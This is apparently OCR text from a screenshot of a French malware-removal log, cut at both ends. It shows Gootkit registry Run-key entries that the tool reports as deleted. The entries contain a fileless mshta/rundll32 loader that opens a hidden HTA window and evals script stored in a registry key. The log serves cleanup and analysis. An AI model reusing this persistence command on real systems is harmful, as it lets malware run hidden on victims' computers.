
20\Software\Microsoft\Windows\CurrentVers
ion\Run | rundll32 : mshta 
"about:&lt;title&gt; 
&lt;/title&gt;&lt;script&gt;moveTo(-300,-
300);resizeTo(0,0);&lt;/script&gt;&lt;hta
:application 
showintaskbar=no&gt;&lt;script&gt;eval(ne
w 
ActiveXObject('WScript.Shell').RegRead('H
KCU\\Software\\ 
xsw\\loader'));if(!window.flag)close()&lt
;/script&gt;" [x][x] -&gt; Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-21-
823518204-842925246-839522115-
1003\Software\Microsoft\Windows\CurrentVe
rsion\Run | rundll32 : mshta 